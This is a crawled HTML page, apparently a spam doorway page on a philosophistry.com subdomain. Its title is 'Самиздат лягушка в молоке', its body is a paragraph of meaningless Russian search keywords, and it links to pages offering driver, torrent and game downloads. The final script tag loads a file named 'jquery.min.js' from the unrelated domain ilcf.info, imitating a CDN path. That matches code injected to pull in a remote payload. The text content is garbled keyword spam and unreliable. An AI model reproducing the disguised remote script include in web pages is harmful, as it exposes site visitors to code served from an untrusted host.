

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-samizdat-lyagushka-v-moloke.html
body_size: 1969
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Самиздат лягушка в молоке - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Самиздат лягушка в молоке</h2>
                            </header>
                            <p>hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. купить плитку завода сокол в москве гольфстрим русфинанс банк личный кабинет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-minusovka-marshal-ot-poroga-do-poroga.html">Минусовка маршал от порога до порога</a></li>
                                <li><a href="zwtphd-skachat-drayvera-asus-k53e-windows-7.html">Скачать драйвера asus k53e windows 7</a></li>
                                <li><a href="zwtphd-sumotori-dreams-skachat-karty-na-android.html">Sumotori dreams скачать карты на андроид</a></li>
                                <li><a href="zwtphd-vyshivka-krestom-besplatnye-shemy-dlya-vyshivki-krestom.html">Вышивка крестом бесплатные схемы для вышивки крестом</a></li>
                                <li><a href="zwtphd-pesnya-eta-pesnya-prostaya-slushat-skachat.html">Песня эта песня простая слушать скачать</a></li>
                                <li><a href="zwtphd-skachat-dzhava-na-vindovs-xp.html">Скачать джава на виндовс xp</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-ne-poteryat-by-v-serebre-akkordy.html">Не потерять бы в серебре аккорды</a></li>
                                            <li><a href="zwtphd-prilozhenie-dlya-plansheta-skachat.html">Приложение для планшета скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-gost-53768-2010-pdf.html">Гост 53768 2010 pdf</a></li>
                                            <li><a href="zwtphd-zombie-hunter.html">Zombie hunter</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-drayver-dekodera-skachat-besplatno.html">Драйвер декодера скачать бесплатно</a></li>
                                            <li><a href="zwtphd-igra-prestolov-vse-sezony-skachat-torrentom-hd.html">Игра престолов все сезоны скачать торрентом hd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-igry-pro-gruzoviki-besplatno.html">Скачать игры про грузовики бесплатно</a></li>
                                            <li><a href="zwtphd-minusovka-pesni-crazy-in-love-beyonce.html">Минусовка песни crazy in love beyonce</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
